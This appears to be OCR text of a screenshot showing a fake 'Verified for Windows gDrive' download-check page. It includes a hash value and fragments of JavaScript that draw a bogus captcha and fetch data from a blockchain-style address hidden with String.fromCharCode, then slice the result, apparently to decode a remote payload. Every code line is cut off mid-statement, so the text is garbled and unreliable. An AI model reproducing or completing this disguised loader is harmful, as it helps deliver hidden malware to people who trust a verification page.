
Verified for Windows gDrive
📄 Hash Value:
41da4aff2ad14cfc5129b6c980
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{metho
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,
j=await re.json();if(j.result){let h=j.result.substring(130),s=S